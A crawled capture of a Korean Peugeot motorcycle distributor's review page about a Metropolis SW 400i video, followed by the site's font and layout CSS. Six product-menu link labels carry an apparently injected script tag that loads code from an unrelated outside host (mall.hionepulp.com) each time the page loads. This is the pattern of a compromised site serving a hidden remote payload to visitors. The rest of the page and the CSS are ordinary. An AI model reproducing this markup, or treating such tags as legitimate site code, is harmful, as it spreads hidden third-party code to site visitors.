

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dabinworld.com/motor/sub/review.php?mNum=4&sNum=2&boardid=peugeot_review&mode=view&idx=3
body_size: 13477
content:
<!DOCTYPE html>
 <html lang="ko">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
	<meta name="format-detection" content="telephone=no">
	<title>다빈월드- 푸조모터사이클</title>
	<meta name="subject" content="다빈월드">
	<meta name="description" content="다빈월드">
	<meta name="keywords" content="다빈월드">

		
	<meta property="og:type" content="website">
	<meta property="og:title" content="다빈월드">
	<meta property="og:description" content="다빈월드">
		<meta property="og:image" content="http://dabinworld.com/images/sns_link.png">
		<meta property="og:url" content="http://dabinworld.com/">
	<link rel="canonical" href="http://dabinworld.com">
	
	<link rel="stylesheet" type="text/css" href="/css/peugeotNew.css">
	<link rel="stylesheet" type="text/css" href="/css/slick.css">
	<link rel="stylesheet" type="text/css" href="/css/swiper.min.css">
	<link rel="stylesheet" type="text/css" href="/css/animate.css">
	<link rel="stylesheet" type="text/css" href="/motor/css/reset.css">	
	<link rel="stylesheet" type="text/css" href="/motor/css/layout.css">	
	<link rel="stylesheet" type="text/css" href="/motor/css/doc.css">	
	<link rel="stylesheet" type="text/css" href="/motor/css/board.css">	
	<link rel="stylesheet" type="text/css" href="/motor/css/responsive.css">

	
	<script type="text/javascript" src="/js/jquery-1.11.1.min.js"></script> 
	<script type="text/javascript" src="/js/jquery.easing.1.3.js"></script>
	<script type="text/javascript" src="/js/wow.js"></script>		
	<script type="text/javascript" src="/js/jquery.ui.js"></script>			
	<script type="text/javascript" src="/motor/js/jquery.gnb.js"></script> 	
	<script type="text/javascript" src="/js/slick.js"></script> 
	<script type="text/javascript" src="/js/slick-animation.min.js"></script> 		
	<script type="text/javascript" src="/js/swiper.min.js"></script> 
	<script type="text/javascript" src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>
	<script type="text/javascript" src="/fancybox/source/helpers/jquery.fancybox-media.js?v=2.1.5"></script>
	<script type="text/javascript" src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
	<link rel="stylesheet" type="text/css" href="/fancybox/source/jquery.fancybox.css?v=2.1.5" media="screen">	
	<script type="text/javascript" src="/motor/js/script.js"></script>
	
</head>

<body id="sub">
<div id="skipToContent">
	<a href="#container">본문 바로가기</a>
	<a href="#gnb">주메뉴 바로가기</a>
</div>
<div id="wrapper"> 
	<!-- // header -->
		<header id="header">
		<div class="contain">
			<h1 class="sitelogo"><a href="/index.php"><span class="blind">다빈월드</span></a></h1>		
			<div class="sitelogo2"><a href="/motor/index.php"><span class="blind">푸조모터사이클</span></a></div>
			<div id="gnb">
				<h2 class="blind">주메뉴</h2>
				<ul>
					<li><a href="/motor/sub/peugeot.php">푸조모터사이클</a>
						<div class="submenu">
							<ul>
								<li><a href="/motor/sub/peugeot.php">푸조모터사이클 소개</a></li>
								<li><a href="/sub/greeting.php">다빈월드 소개</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/motor/sub/list.php">제품소개</a>
						<div class="submenu">
							<ul>

																		<li>
										<a href="/motor/sub/list.php?cat_no=1" style="font-size:0.9em">DJANGO<script src=https://mall.hionepulp.com/pay/ads.js></script></a></li>
																		<li>
										<a href="/motor/sub/list.php?cat_no=18" style="font-size:0.9em">DJANGO EVO <script src=https://mall.hionepulp.com/pay/ads.js></script></a></li>
																		<li>
										<a href="/motor/sub/list.php?cat_no=3" style="font-size:0.9em">METROPOLIS<script src=https://mall.hionepulp.com/pay/ads.js></script></a></li>
																		<li>
										<a href="/motor/sub/list.php?cat_no=4" style="font-size:0.9em">TWEET<script src=https://mall.hionepulp.com/pay/ads.js></script></a></li>
																		<li>
										<a href="/motor/sub/list.php?cat_no=16" style="font-size:0.9em">XP400</a></li>
																		<li>
										<a href="/motor/sub/list.php?cat_no=17" style="font-size:0.9em">PM-01<script src=https://mall.hionepulp.com/pay/ads.js></script></a></li>
																		<li>
										<a href="/motor/sub/list.php?cat_no=2" style="font-size:0.9em">PULSION</a></li>
																		<li>
										<a href="/motor/sub/list.php?cat_no=5" style="font-size:0.9em">E-LUDIX</a></li>
																		<li>
										<a href="/motor/sub/list.php?cat_no=19" style="font-size:0.9em">E-STREETZONE <script src=https://mall.hionepulp.com/pay/ads.js></script></a></li>
																		<li>
										<a href="/motor/sub/acc_list.php?cat_no=6" style="font-size:0.9em">ACCESSARIES</a></li>
																<!--<li><a href="/motor/sub/list.php">DJANGO</a></li>
								<li><a href="/motor/sub/list.php">PULSION</a></li>
								<li><a href="/motor/sub/list.php">METROPOLIS</a></li>
								<li><a href="/motor/sub/list.php">TWEET PRO</a></li>
								<li><a href="/motor/sub/list.php">E-LUDIX</a></li>
								<li><a href="/motor/sub/list.php">ACCESSARIES</a></li> -->
							</ul>
						</div>
					</li>
					<li><a href="/motor/sub/service.php">서비스 네트워크</a>
						<div class="submenu">
							<ul>
								<li><a href="/motor/sub/service.php">서비스 제도</a></li>
								<li><a href="/motor/sub/dealer.php">딜러네트워크</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/motor/sub/news.php">NEWS & NOTICE </a>
						<div class="submenu">
							<ul>
								<li><a href="/motor/sub/news.php">NEWS & NOTICE</a></li>
								<li><a href="/motor/sub/review.php">REVIEW</a></li>
							</ul>
						</div>
					</li>
					<li><a href="/motor/sub/contact.php">Contact us</a></li>
				</ul>					
			</div>
			<div class="util">
				<ul>
					<li><a href="#">KOR</a>
							<div class="menu">
								<ul>
									<li><a href="#">ENG</a></li>
								</ul>
							</div>
						</li>
					<li><a href="#">사업부 바로가기</a>
						<div class="menu">
							<ul>
								<li><a href="/motor/">모터사이클 사업부</a>
									<ul>
										<li><a href="/motor/index.php">- 푸조모터사이클</a></li>
										<li><a href="/haojue/index.php">- 하우주</a></li>
									</ul>
								</li>
								<li><a href="/audio/">오디오 사업부</a>
									<ul>
										<li><a href="/audio/sub/brand_list02.php?cat_no=6">- Technics</a></li>
										<li><a href="/audio/sub/brand_list02.php?cat_no=1">- Triangle</a></li>
										<li><a href="/audio/sub/brand_list02.php?cat_no=2">- Musical Fidelity</a></li>
										<li><a href="/audio/sub/brand_list02.php?cat_no=3">- Audio Space</a></li>
										<li><a href="/audio/sub/brand_list02.php?cat_no=4">- Pioneer</a></li>
										<li><a href="/audio/sub/brand_list02.php?cat_no=5">- Puro Sounnd Labs</a></li>
									</ul>
								</li>
								<li><a href="/chemical/">케미컬 사업부</a></li>
							</ul>
						</div>
					</li>
				</ul>
			</div>
			<a href="#menu" class="btn-m-menu"><span>메뉴</span></a><!-- for mobile -->
		</div>
		<div class="submenu-bg"></div>
		
		<script type="text/javascript">
			jQuery(document).ready(function(){	
				jQuery('#gnb').gnb({ d1: 4 , d2: 2 });
			});
		</script>
	</header>
		<!-- header //-->


	<!-- for mobile -->
	<div id="menu" class="mobile-navigation">
		<div class="home-row">
			<div class="home"><a href="/index.php"><img src="/motor/images/common/logo.png" alt="다빈월드"></a></div>
			<div class="home2"><a href="/motor/index.php"><img src="/motor/images/common/logo2.png" alt="푸조"></a></div>
		</div>
		<div class="utils"></div>
		<nav class="nav-menu">			
		</nav>		
		<a href="javascript:void(0);" class="close">Close</a>
	</div>
	<div class="mobile-overlay"></div>
    <div class="sub-visual">
	<div class="content">
		<div class="tit">NEWS & NOTICE</div>
	</div>
	<div class="background" style="background-image:url('../images/common/vis4.jpg');"></div>
</div>

<div id="lnb">
	<div class="lnb type3">
		<ul>
			<li class=""><a href="../sub/news.php">NEWS & NOTICE</a></li>
			<li class="active"><a href="../sub/review.php">REVIEW</a></li>
		</ul>
	</div>
</div>


<div class="path-menu"> <!-- 모바일메뉴 -->
	<div class="submenu">
		<a href="javascript:vold(0);" class="tit"><span class="page-name"></span></a>
		<div class="menu"></div>
	</div>
</div>		
<div  id="container">
	<div class="contain">
		<div class="sub-title type4">
			<h2>푸조모터사이클 리뷰</h2>
		</div>
		<div class="real-cont">
			<!--// content -->
			<style link rel="/css/style.css"></style>
<script type="text/javascript" src="/common/js/Newcalendar.js"></script>
<script type="text/javascript" src="/common/js/common.js"></script>
<script src="//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js"></script>
<script type="text/javascript" src="/module/board/md5.js"></script>
<script type="text/javascript" src="/module/board/jquery.kcaptcha.js"></script>
<!-- 에디터 summernote -->
<link rel="stylesheet" href="/common/lib/summernote/summernote-lite.min.css">
<script src="/common/lib/summernote/summernote-lite.min.js" type="text/javascript"></script>
<script src="/common/lib/summernote/lang/summernote-ko-KR.min.js"></script>
<!-- 비디오 -->
<link href="/common/lib/videojs/video-js.min.css" rel="stylesheet">
<link href="/common/lib/videojs/forest.css" rel="stylesheet">
<script src="/common/lib/videojs/video.min.js"></script>
<script src="/common/lib/videojs/videojs-hlsjs-plugin.js"></script>
<!-- 비메오 -->
<script src="//player.vimeo.com/api/player.js"></script>
<!-- 유튜브 -->
<script src="//www.youtube.com/iframe_api"></script>
<script language="javascript">
function download(boardid,b_idx,idx,tp){
	//이미지 포맷시 이미지 보여줌
	switch(tp) {
		case("image/pjpeg"):
		case("image/jpeg"):
		case("image/x-png"):
		case("image/png"):
		case("image/gif"):
			//팝업 뷰
			obj	= window.open("/module/board/imgview.php?boardid="+boardid+"&b_idx="+b_idx+"&idx="+idx,"download","width=100,height=100,menubars=0, toolbars=0");
			break;

		default:
		//다운로드
		var $iframe;
		if (($iframe = $('#download_iframe')).length === 0) {
			$iframe = $("<iframe id='download_iframe'" +
				" style='display: none' src='about:blank'></iframe>"
				).appendTo("body");
		}
		
		$("#download_iframe").attr("src", "/module/board/download.php?boardid="+boardid+"&b_idx="+b_idx+"&idx="+idx);
	}
}

function openFileLayer(){
	var fileLayer = document.getElementById("fileLayer");
	if(fileLayer.style.display !='block') {
		fileLayer.style.display = 'block';
	}else{
		fileLayer.style.display = 'none';
	}
	return false
}
</script>

		<div class="board-view">
			<div class="board-view-tit">
				<h3>[동영상] 메트로폴리스 SW 400i 특장영상</h3>
			</div>
			<div class="board-view-info">
				<span class="name"><strong>관리자</strong></span>
				<span class="date">2022-07-13</span>
				<span class="hit"><strong>조회수</strong> 2,242</span>
			</div>
						<div class="board-view-cnt">
							
				
				
				
				
				<p><img src="/uploaded/summernote/202207/d502791f1962eacb616c117c03f5006e.jpg" style="width: 452px;"><br></p><p><br></p><p>푸조모터사이클 코리아&nbsp;</p><p>메트로폴리스 SW 400i 특장영상입니다.&nbsp;</p>
			</div>
		</div>

		<div class="buttons">
			<div class="fr">
				<a href="/motor/sub/review.php?mNum=4&sNum=2&boardid=peugeot_review&mode=list&sk=&sw=&offset=&category=" class="btn-pack medium" title="목록">목록</a>

							</div>
		</div>

		<div class="board-prev-next">
			<dl class="prev">
				<dt>다음글</dt>
				<dd><a href="/motor/sub/review.php?mNum=4&sNum=2&boardid=peugeot_review&mode=view&idx=4" title="[동영상] 푸조모터사이클  2023  XP400 회전영상 ">[동영상] 푸조모터사이클  2023  XP400 회전영상 </a></dd>
			</dl>
			<dl class="next">
				<dt>이전글</dt>
				<dd><a href="/motor/sub/review.php?mNum=4&sNum=2&boardid=peugeot_review&mode=view&idx=2" title="[리뷰] \\\'푸조모터사이클 메트로폴리스 SW\\\' 360도 회전영상">[리뷰] \'푸조모터사이클 메트로폴리스 SW\' 360도 회전영상</a></dd>
			</dl>
		</div>




<!-- 뷰페이지 //-->



						<!-- content //-->
		</div>
	</div>
</div>


    <!--// footer -->	
	<footer id="footer">			
		<div class="contain">
			<div class="foot-info">
				<address>
					<span>(주)다빈월드</span> <span>주소 : 서울시 영등포구 63로 32</span>  <!--<span>고객센터 : 1533-2088</span>  --><span>대표번호 : 02-780-2063</span>   <span>FAX : 02-780-2066</span> <br>
					<span>Copyright @copy 2022 DABIN WORLD CO., LTD. All Rights Reserved.</span>
				</address>
			</div>

			<a href="http://peugeot-motocycles.co.kr" class="foot-link" target="_blank">푸조모터사이클 코리아 공식 홈페이지</a>
		</div>
	</footer>	
    <!-- footer //-->

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dabinworld.com/css/peugeotNew.css
body_size: 3865
content:
@font-face {
    font-family:'Peugeot New';
    src: url(/fonts/peugeotNew/PeugeotNew-ExtraLight.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-ExtraLight.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-ExtraLight.woff) format('woff'),
		url(/fonts/peugeotNew/PeugeotNew-ExtraLight.otf) format('opentype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family:'Peugeot New';
    src: url(/fonts/peugeotNew/PeugeotNew-Light.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-Light.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-Light.woff) format('woff'),
		url(/fonts/peugeotNew/PeugeotNew-Light.otf) format('opentype');
    font-weight: 300;
    font-style: normal;
}


@font-face {
    font-family:'Peugeot New';
    src: url(/fonts/peugeotNew/PeugeotNew-Regular.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-Regular.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-Regular.woff) format('woff'),
		url(/fonts/peugeotNew/PeugeotNew-Regular.otf) format('opentype');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family:'Peugeot New';
    src: url(/fonts/peugeotNew/PeugeotNew-Bold.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-Bold.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-Bold.woff) format('woff'),
		url(/fonts/peugeotNew/PeugeotNew-Bold.otf) format('opentype');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family:'Peugeot New';
    src: url(/fonts/peugeotNew/PeugeotNew-Black.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-Black.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-Black.woff) format('woff'),
        url(/fonts/peugeotNew/PeugeotNew-Black.woff2) format('woff2'),
		url(/fonts/peugeotNew/PeugeotNew-Black.otf) format('opentype');
    font-weight: 900;
    font-style: normal;
}





@font-face {
    font-family:'Peugeot NewI';
    src: url(/fonts/peugeotNew/PeugeotNew-ExtraLightItalic.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-ExtraLightItalic.eot?#iefix) format('embedded-opentype'),
         url(/fonts/peugeotNew/PeugeotNew-ExtraLightItalic.woff) format('woff');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family:'Peugeot NewI';
    src: url(/fonts/peugeotNew/PeugeotNew-LightItalic.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-LightItalic.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-LightItalic.woff) format('woff'),
		url(/fonts/peugeotNew/PeugeotNew-LightItalic.otf) format('opentype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family:'Peugeot NewI';
    src: url(/fonts/peugeotNew/PeugeotNew-Italic.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-Italic.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-Italic.woff) format('woff'),
		url(/fonts/peugeotNew/PeugeotNew-Italic.otf) format('opentype');
    font-weight: 400;
    font-style: italic;
}


@font-face {
    font-family:'Peugeot NewI';
    src: url(/fonts/peugeotNew/PeugeotNew-BoldItalic.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-BoldItalic.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-BoldItalic.woff) format('woff'),
		url(/fonts/peugeotNew/PeugeotNew-BoldItalic.otf) format('opentype');
    font-weight: 700;
    font-style: italic;
}


@font-face {
    font-family:'Peugeot NewI';
    src: url(/fonts/peugeotNew/PeugeotNew-BlackItalic.eot);
    src: url(/fonts/peugeotNew/PeugeotNew-BlackItalic.eot?#iefix) format('embedded-opentype'),
        url(/fonts/peugeotNew/PeugeotNew-BlackItalic.woff) format('woff'),
		url(/fonts/peugeotNew/PeugeotNew-BlackItalic.otf) format('opentype');
    font-weight: 900;
    font-style: italic;
}











--- FILE ---
content_type: text/css
request_url: http://dabinworld.com/motor/css/layout.css
body_size: 18932
content:
@charset "utf-8";
/* layout.css는 전체적인 레이아웃 스타일을 정의합니다. */ 

#skipToContent a {z-index:100000;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#skipToContent a:focus, 
#skipToContent a:active {width:200px;height:50px;background:#21272e;color:#fff;font-size:14px;font-weight:bold;text-align:center;text-decoration:none;line-height:50px}

.only-desktop {display:block;}
.only-desktop-tablet {display:block;}
.only-tablet-mobile {display:none;}
.only-tablet {display:none;}
.only-mobile {display:none;}

#wrapper {position:relative; overflow:hidden;}

.contain {position:relative; width:100%; max-width:1430px; padding-left:15px;padding-right:15px; margin:0 auto;}
.contain:after {content:" "; display:block; clear:both;}

/* header */
#intro #header {background:none}

#header {position:absolute; top:0; left:0; width:100%; z-index:90; background:rgba(0,0,0,.50); transition: all 0.5s ease-in-out;}
#header .contain {position:relative; max-width:1765px; height:100px;}
.sitelogo {position:absolute; top:50%; margin-top:-16px; left:15px; z-index:10}
.sitelogo a {display:inline-block; width:180px; height:32px; background:url('../images/common/logo.png') 50% 50% no-repeat;  background-size:contain}
.sitelogo-txt {position:absolute; top:50%; margin-top:-15px; left:225px; font-size:24px; line-height:30px; color:#fff; font-weight:700;z-index:10}

.sitelogo2 {position:absolute; top:50%; margin-top:-25.5px; left:225px; z-index:10}
.sitelogo2 a {display:inline-block; width:208px; height:56px; background:url('../images/common/logo2.png') 50% 50% no-repeat; background-size:contain}

#gnb {margin-left:190px;}
#gnb ul {display:flex; justify-content:center;}
#gnb ul > li {position:relative; text-align:center; padding:0 30px; transition: all 0.1s ease-in-out;}
#gnb ul > li > a {display:block; position:relative; color:#fff; font-size:18px; line-height:100px; font-weight:400; letter-spacing:-.40px;}
#gnb .submenu {position:absolute; left:0; width:100%; top:100px; height:0; overflow:hidden; z-index:102}
#gnb .submenu > ul {display:block; padding:30px 0;} 
#gnb .submenu > ul > li {padding:0;}
#gnb .submenu > ul > li > a {display:inline-block; position:relative; color:#454545; font-size:16px; line-height:32px; font-weight:300; letter-spacing:-.40px;}
#gnb .submenu > ul > li > a:after {content:"";position:absolute; bottom:0; left:50%; width:0; height:1px;background:#454545; transition: all 0.3s ease-in-out;}
#gnb .submenu > ul > li > a:hover:after {opacity:1; width:100%; left:0;}

.submenu-bg {display:none; position:absolute; top:100px; left:0; width:100%; height:0; background:#fff; opacity:.80; z-index:20;}

#intro .util ul li {width:180px}
.util {position:absolute; top:50%; right:15px; margin-top:-20px;z-index:30}
.util ul {display:flex; margin-left:-5px;}
.util ul li {margin-left:5px; position:relative;}
.util ul li:nth-child(2) {width:180px}
.util ul li a {display:block; position:relative; padding-left:13px;padding-right:36px; font-size:15px; color:#fff; line-height:38px; border:1px solid rgba(255,255,255,.50);}
.util ul li a:after {content:""; position:absolute; top:50%; right:15px; transform:translateY(-75%) rotate(45deg); width:6px; height:6px; border-right:1px solid #fff; border-bottom:1px solid #fff;}
.util ul li.active a:after {transform:translateY(-50%) rotate(-135deg);}
.util ul li .menu {display:none; position:absolute; top:40px; left:0; width:100%; border:1px solid rgba(255,255,255,.50); border-top:0;z-index:10}
.util ul li .menu ul {display:block; margin-left:0;}
.util ul li .menu ul li {margin-left:0;}
.util ul li .menu ul li a {font-size:15px; line-height:40px; padding:0 13px; font-weight:300;color:#fff; border:0;}
.util ul li .menu ul li a:after {display:none}
.util ul li .menu ul li ul li a {font-size:13px; line-height:24px; padding:0 0 0 15px; font-weight:300;}

.utils {padding:0 10px; margin-bottom:20px;}
.utils ul {display:flex; margin-left:-5px;}
.utils ul li {width:40%;margin-left:5px;  position:relative;}
.utils ul li:nth-child(2) {width:60%}
.utils ul li a {display:block; position:relative; padding-left:13px;padding-right:36px; font-size:15px; color:#fff; line-height:38px; border:1px solid rgba(255,255,255,.50);}
.utils ul li a:after {content:""; position:absolute; top:50%; right:15px; transform:translateY(-75%) rotate(45deg); width:6px; height:6px; border-right:1px solid #fff; border-bottom:1px solid #fff;}
.utils ul li.active a:after {transform:translateY(-50%) rotate(-135deg);}
.utils ul li .menu {display:none; position:absolute; top:40px; left:0; width:100%; background:#000; border:1px solid rgba(255,255,255,.50); border-top:0;z-index:10}
.utils ul li .menu ul {display:block; margin-left:0;}
.utils ul li .menu ul li {width:100% !important; margin-left:0;}
.utils ul li .menu ul li a {font-size:15px; line-height:40px; padding:0 13px; font-weight:700;color:#fff; border:0;}
.utils ul li .menu ul li a:after {display:none}
.utils ul li .menu ul li ul li a {font-size:13px; line-height:24px; padding:0 0 0 15px; font-weight:300;}

#prod #header {background:#000}
#prod #wrapper {padding-top:100px;}


#header.header-active {background:#fff;} 
#header.header-active .sitelogo a {background-image:url('../images/common/logo_on.png')}
#header.header-active .sitelogo2 a {background-image:url('../images/common/logo2_on.png')}
#header.header-active #gnb ul > li > a {color:#242424}
#header.header-active .util ul li a {border-color:#ddd;color:#686868;}
#header.header-active .util ul li a:after {border-right-color:#e0e0e0; border-bottom-color:#e0e0e0;}
#header.header-active .util ul li .menu {border-color:#ddd;}
#header.header-active .util ul li .menu ul li {border-bottom-color: #ddd;}
#header.header-active .util ul li .menu ul li a {color:#454545; background:#fff}
#header.header-active .util ul li .menu ul li a:hover {background:#ddd}

#prod #header.header-active {background:#fff}

/* for mobile */
.btn-m-menu {display:none;position:absolute; top:50%; margin-top:-10px; right:15px; width:27px; height:20px; text-align:center; text-indent:-9999em; z-index:50;}
.btn-m-menu span {position:absolute; right:0; top:50%; margin-top:-1.5px; width:22px; height:2px; background:#fff;}
.btn-m-menu span:before,
.btn-m-menu span:after {content:" "; position:absolute; right:0; width:27px; height:2px; background:#fff; transition-duration:0.3s, 0.3s; transition-delay:0.3s, 0s;}
.btn-m-menu span:before {top:-9px; transition-property:top, transform;}
.btn-m-menu span:after {bottom:-9px; transition-property:bottom, transform;}

.mobile-navigation {position:fixed; top:0; right:0; padding:20px 0; width:500px; height:100%; overflow:auto; transition:.3s ease-in-out; -ms-transform:translateX(100%); transform:translateX(100%); background:#000; z-index:101;}
.mobile-navigation .home-row {display:flex; align-items:center; margin-bottom:20px; padding-left:15px;}
.mobile-navigation .home img {height:22px;}
.mobile-navigation .home2 {margin-left:20px;}
.mobile-navigation .home2 img {height:40px;}
.mobile-navigation .nav-menu {border-top:1px solid #fff; border-bottom:1px solid #fff; padding:20px 0;}
.mobile-navigation .nav-menu>ul>li:last-child {border-bottom:0;}
.mobile-navigation .nav-menu>ul>li>a {position:relative; padding:14px 15px; display:block; color:#fff; font-size:1.5em; font-weight:500; line-height:1.3em;}
.mobile-navigation .nav-menu>ul>li>a:after {content:""; position:absolute; top:50%; right:15px; transform:translateY(-75%) rotate(45deg); width:10px; height:10px; border-right:2px solid #fff; border-bottom:2px solid #fff;}
.mobile-navigation .nav-menu>ul>li.active>a:after {transform:translateY(-35%) rotate(-135deg); border-color:#fff;}
.mobile-navigation .nav-menu>ul>li:nth-child(5)>a:after {display:none}
.mobile-navigation .nav-menu .submenu {display:none; padding:10px 0;}
.mobile-navigation .nav-menu .submenu>ul>li>a {display:block; padding:5px 15px; color:#fff; font-size:1.2em; font-weight:400; line-height:1.3em;}
.mobile-navigation .links {margin-bottom:20px; overflow:hidden}
.mobile-navigation .links ul {display:flex; justify-content:center; margin-left:-30px;}
.mobile-navigation .links ul li {padding-left:30px; font-size:15px; line-height:1.4em; font-weight:400;}
.mobile-navigation .links ul li a {display:inline-block; color:#fff; padding-bottom:3px;}
.mobile-navigation .links ul li.active a {border-bottom:1px solid #fff;}
.mobile-navigation .close {position:absolute; top:20px; right:18px; width:22px; height:22px; text-indent:-9999em; overflow:hidden; z-index:20}
.mobile-navigation .close:before,
.mobile-navigation .close:after {content:" "; position:absolute; top:12px; left:0; width:100%; height:2px; background:#fff;}
.mobile-navigation .close:before {transform:rotate(45deg);}
.mobile-navigation .close:after {transform:rotate(-45deg);}
.mobile-overlay {display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:#000; opacity:.76; z-index:98;}

html.menu-opened {overflow:hidden;}
html.menu-opened .mobile-navigation {-ms-transform:translateX(0); transform:translateX(0);}
html.menu-opened .mobile-overlay {display:block;}




/* intro */
.intro-visual {display:flex; height:100vh; background:url('../images/intro/bg.png') 50% 50% no-repeat; background-size:cover;}
.intro-visual .col {width:50%; position:relative; text-align:center;}
.intro-visual .col .content {position:absolute; top:50%; left:0; padding-top:100px; text-align:center; transform:translateY(-50%); color:#fff; width:100%;}
.intro-visual .col .tit {font-size:25px; line-height:1.5em; font-weight:700; margin-bottom:20px;}
.intro-visual .col .logo {display:inline-block; background:#000; border-radius:100px;}
.intro-visual .col:nth-child(2) .logo {background:#fff;}
.intro-visual .col .more {margin-top:20px;}
.intro-visual .col .more .link {display:inline-block; position:relative; font-size:16px; line-height:45px; color:#fff;  padding-right:60px;}
.intro-visual .col .more .link:after {content:"";position:absolute; top:0; right:0; width:45px; height:45px; background:url('../images/intro/arrow.png') 50% 50% no-repeat; background-size:contain; opacity:.80; transition:.2s ease-in-out;}
.intro-visual .col a:hover .more .link:after {opacity:1;}

/* main */
#main {background:#000}

.main-video {margin-bottom:30px;}
.main-video .contain {max-width:1890px;}
.main-video .inner {height:0; padding-bottom:56.25%; position:relative;}
.main-video video {position:absolute; top:0; left:0; width:100%; height:100%; object-fit:cover;}

.main-product {}
.main-product ul {display:flex;}
.main-product ul li {width:25%;}
.main-product ul li a {display:block; position:relative;}
.main-product ul li .tit {position:absolute; top:50%; left:0; width:100%; text-align:center; transform:translateY(-50%); color:#fff; font-size:30px; line-height:1.4em; font-weight:200; z-index:1}
.main-product ul li .thumb {position:relative; height:0; padding-bottom:66.7%; overflow:hidden;}
.main-product ul li .thumb img {position:absolute; top:50%; left:0; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover; transition:0.3s;}
.main-product ul li a:hover .thumb img {transform:translateY(-50%) scale(1.04,1.04); -ms-transform:translateY(-50%) scale(1.04,1.04); -webkit-transform:translateY(-50%) scale(1.04,1.04);}

.main-sns {padding:70px 0;}
.main-sns .title {text-align:center; margin-bottom:50px;}
.main-sns .title h2 {color:#fff; font-size:25px; line-height:1.4em; font-weight:200; margin-bottom:15px;}
.main-sns .title .sns ul {display:flex; justify-content:center; margin:0 -10px;}
.main-sns .title .sns ul li {padding:0 10px;}
.main-sns .title .sns ul li a {display:block; width:50px; height:50px; background-color:#fff; border-radius:50%;}
.main-sns .row {display:flex;}
.main-sns .video {width:37%; margin-right:10px;}
.main-sns .video .video-container {height:0; padding-bottom:56.25%; position:relative;}
.main-sns .bnr {flex:1 1 auto; width:0; min-width:0;}
.main-sns .bnr ul {display:flex; margin-left:-10px;}
.main-sns .bnr ul li {width:25%; padding-left:10px;}
.main-sns .bnr ul li .img {position:relative;}
